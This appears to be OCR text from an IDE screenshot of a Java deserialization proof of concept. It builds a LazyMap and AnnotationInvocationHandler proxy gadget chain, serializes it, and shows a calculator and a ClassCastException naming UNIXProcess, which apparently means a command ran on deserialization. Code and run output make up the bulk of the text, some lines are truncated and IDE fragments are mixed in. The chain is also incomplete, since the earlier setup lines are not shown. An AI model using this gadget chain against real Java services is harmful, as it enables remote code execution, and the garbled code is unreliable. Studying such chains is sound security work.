 P... test.java AbstractMapDecorator.class LazyMap.class ObjectInputStream.java SerialCallbackContext.java Proxy.java System.java
mis
net
nio
org
prin
refl
33 ClassLoader classLoader = lazyMap.getClass().getClassLoader();
34 Class[] interfaces = lazyMap.getClass().getInterfaces();
35
36 Constructor ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];
37 ctor.setAccessible(true);
38 InvocationHandler handler = (InvocationHandler) ctor.newInstance(Override.class,lazyMap);
39
40 Map mapProxy = (Map)Proxy.newProxyInstance(classLoader, interfaces, handler);
41
42 Class clazz = Class.forName("sun.reflect.annotation.Annotatio
43 Constructor ctorr = clazz.getDeclaredConstructors()[0];
44 ctorr.setAccessible(true);
45 Object instance1 = ctorr.newInstance(Override.class,mapProxy)
46
47
48 ByteArrayOutputStream baos = new ByteArrayOutputStream();
49 ObjectOutputStream out = new ObjectOutputStream(baos);
50 out.writeObject(instance1);
51 out.flush();
test › main()
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
n: test
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[26577]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMa ome/bin/java (0x101afc4c0) and /Library/Java/JavaVirtualMachines/jdk1.7.0
Exception in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot nal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at test.main(test.java:58)
Process finished with exit code 1